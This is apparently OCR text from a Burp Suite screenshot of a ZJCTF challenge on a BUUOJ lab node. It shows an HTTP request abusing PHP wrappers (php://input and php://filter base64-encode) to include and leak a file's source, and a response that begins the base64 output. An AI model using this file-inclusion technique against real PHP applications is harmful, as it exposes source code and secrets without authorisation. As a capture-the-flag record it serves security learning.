 Request
Pretty Raw \n Actions
1 POST /?text=php://input&file=
php://filter/read=convert.base64-encode/resource=useless.php HTTP/1.1
2 Host: f8e0bbc3-a9da-420f-b226-34572ca8a794.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101
Firefox/85.0
4 Accept: */*
5 Accept-Language: zh-CN
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Cache: no-cache
9 Content-Length: 20
0 Origin: null
1 DNT: 1
2 Connection: close
3
4 welcome to the zjctf
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 05 Jan 2021 09:23:36 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 410
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.6.40
9
10 <br>
<h1>
welcome to the zjctf
</h1>
</br>
PD9waHAgIAoKY2xhc3MgRmxhZ3sgIC8vZmxhZy5waHAgIAogICAgcHVibGljICRmaWxlOyAgCiAgICBwdWJsa